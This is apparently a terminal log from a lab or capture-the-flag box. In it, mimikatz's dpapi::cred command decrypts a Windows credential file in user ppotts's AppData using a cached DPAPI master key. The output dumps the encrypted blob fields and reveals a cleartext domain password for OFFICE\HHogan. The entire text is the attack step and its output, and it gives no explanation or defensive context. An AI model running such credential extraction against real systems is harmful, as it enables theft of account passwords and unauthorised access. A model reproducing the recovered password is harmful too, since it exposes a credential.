 mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff
2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633d
e943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975a
a6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0